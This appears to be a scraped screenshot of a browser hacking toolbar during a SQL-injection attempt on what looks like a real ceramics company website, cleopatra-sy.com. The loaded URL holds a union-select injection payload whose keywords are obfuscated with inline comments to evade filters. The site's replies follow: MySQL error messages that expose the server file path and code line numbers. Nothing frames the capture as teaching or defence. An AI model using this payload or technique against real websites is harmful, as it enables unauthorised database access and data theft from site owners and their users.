 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://cleopatra-sy.com/index.php?content=more_product&id=-17+/*U*//*n*//*i*//*o*//*n*//*t*/+/*s*//*e*//*l*//*e*//*c*//*t*/+1,2,3,4,5,6--
Split URL
Execute
Enable Post data Enable Referrer
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/cleopatr/public_html/index.php on line 285
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/cleopatr/public_html/index.php on line 287
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/cleopatr/public_html/index.php on line 292
ZAS
IMPEX
Ceramica Cleopatra
HOME ABOUT US PRODUCTS GALLERY CATLOUGS CONTACT US النسخة العربية
Content on this page requires a newer version of Adobe Flash Player.